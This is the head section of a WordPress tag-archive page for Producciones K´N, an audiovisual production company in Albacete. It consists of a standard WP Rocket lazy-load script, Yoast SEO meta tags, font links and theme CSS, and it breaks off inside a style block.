

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://produccioneskn.com/tag/fotografia-de-producto/
body_size: 32096
content:
<!DOCTYPE html>
<html lang="es-ES">
    <head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this._interceptClickListeners(this),window.addEventListener("pageshow",e=>{this.persisted=e.persisted,this.everythingLoaded&&this._triggerLastFunctions()}),document.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(e){if(document.hidden){e._triggerListener();return}this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventHandler,{passive:!0})),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(e=>window.removeEventListener(e,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!0),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}_interceptClickListeners(e){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(t,i,r){"click"!==t||e.windowLoaded||i===e.clickHandler||e.interceptedClickListeners.push({target:this,func:i,options:r}),(this||window).addEventListenerBase(t,i,r)}}_disableOtherEventListeners(e,t){this.interceptedClickListeners.forEach(i=>{i.target===e&&(t?e.removeEventListener("click",i.func,i.options):e.addEventListener("click",i.func,i.options))}),e.parentNode!==document.documentElement&&this._disableOtherEventListeners(e.parentNode,t)}_waitForPendingClicks(){return new Promise(e=>{this._isClickPending?this._pendingClickFinished=e:e()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(e,t,i){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(i,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(t=>{let i=t.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{let r=new URL(i).origin;r!==location.origin&&e.push({src:r,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}catch(n){}}}),e=[...new Map(e.map(e=>[JSON.stringify(e),e])).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(e){console.error(e)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{e.hasAttribute("data-rocket-src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}async _transformScript(e){if(await this._littleBreath(),!0===e.noModule&&"noModule"in HTMLScriptElement.prototype){e.setAttribute("data-rocket-status","skipped");return}return new Promise(t=>{let i;function r(){(i||e).setAttribute("data-rocket-status","executed"),t()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),"data-rocket-src"===t&&(t="src"),i.setAttribute(t,e.nodeValue))}),e.text&&(i.text=e.text),i.hasAttribute("src")?(i.addEventListener("load",r),i.addEventListener("error",function(){i.setAttribute("data-rocket-status","failed"),t()}),setTimeout(()=>{i.isConnected||t()},1)):(i.text=e.text,r()),e.parentNode.replaceChild(i,e);else{let n=e.getAttribute("data-rocket-type"),s=e.getAttribute("data-rocket-src");n?(e.type=n,e.removeAttribute("data-rocket-type")):e.removeAttribute("type"),e.addEventListener("load",r),e.addEventListener("error",function(){e.setAttribute("data-rocket-status","failed"),t()}),s?(e.removeAttribute("data-rocket-src"),e.src=s):e.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(e.text)))}}catch(a){e.setAttribute("data-rocket-status","failed"),t()}})}async _loadScriptsFromList(e){let t=e.shift();return t&&t.isConnected?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var i=document.createDocumentFragment();e.forEach(e=>{let r=e.getAttribute&&e.getAttribute("data-rocket-src")||e.src;if(r){let n=document.createElement("link");n.href=r,n.rel=t,"preconnect"!==t&&(n.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),e.crossOrigin&&(n.crossOrigin=e.crossOrigin),e.integrity&&(n.integrity=e.integrity),i.appendChild(n),this.trash.push(n)}}),document.head.appendChild(i)}_delayEventListeners(e){let t={};function i(i,r){return t[r].eventsToRewrite.indexOf(i)>=0&&!e.everythingLoaded?"rocket-"+i:i}function r(e,r){var n;!t[n=e]&&(t[n]={originalFunctions:{add:n.addEventListener,remove:n.removeEventListener},eventsToRewrite:[]},n.addEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.add.apply(n,arguments)},n.removeEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.remove.apply(n,arguments)}),t[e].eventsToRewrite.push(r)}function n(t,i){let r=t[i];t[i]=null,Object.defineProperty(t,i,{get:()=>r||function(){},set(n){e.everythingLoaded?r=n:t["rocket"+i]=r=n}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t;function i(t){return e.everythingLoaded?t:t.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e).join(" ")}function r(r){if(r&&r.fn&&!e.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(t){return e.domReadyFired?t.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>t.bind(document)(r)),r([])};let n=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let t=arguments[0][e];delete arguments[0][e],arguments[0][i(e)]=t})),n.apply(this,arguments),this},e.allJQueries.push(r)}t=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>t,set(e){r(e)}})}async _pendingWebpackRequests(e){let t=document.querySelector("script[data-webpack]");async function i(){return new Promise(e=>{t.addEventListener("load",e),t.addEventListener("error",e)})}t&&(await i(),await e._requestAnimFrame(),await e._pendingWebpackRequests(e))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async _triggerWindowLoad(){await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(e=>e(window).trigger("rocket-jquery-load")),await this._littleBreath();let e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}_triggerLastFunctions(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}_handleDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){let i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+t);let r=document.createRange(),n=i.parentElement,s=e.get(i);void 0===s&&(s=i.nextSibling,e.set(i,s));let a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(e=>setTimeout(e)):new Promise(e=>requestAnimationFrame(e))}_emptyTrash(){this.trash.forEach(e=>e.remove())}static run(){let e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
      
        
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=6">
        <meta name="description" content="Producciones K´N - Producción y Distribución Audiovisual en Albacete" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <meta name="description" content="Producciones K´N - Producción y Distribución Audiovisual en Albacete" />
        
	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fotografía de producto archivos - Producciones K´N</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A%2C400%2C700%2C900%7CRaleway%3A%2C400%2C700%2C900%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A%2C400%2C700%2C900%7CRaleway%3A%2C400%2C700%2C900%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A%2C400%2C700%2C900%7CRaleway%3A%2C400%2C700%2C900%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://produccioneskn.com/tag/fotografia-de-producto/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fotografía de producto archivos - Producciones K´N" />
	<meta property="og:url" content="https://produccioneskn.com/tag/fotografia-de-producto/" />
	<meta property="og:site_name" content="Producciones K´N" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Producciones K´N &raquo; Feed" href="https://produccioneskn.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Producciones K´N &raquo; Feed de los comentarios" href="https://produccioneskn.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Producciones K´N &raquo; Etiqueta Fotografía de producto del feed" href="https://produccioneskn.com/tag/fotografia-de-producto/feed/" />
<link rel='stylesheet' id='elementor-frontend-css' href='https://produccioneskn.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3229-css' href='https://produccioneskn.com/wp-content/uploads/elementor/css/post-3229.css?ver=1747649014' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://produccioneskn.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1718961844' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1718961844' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1718961844' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
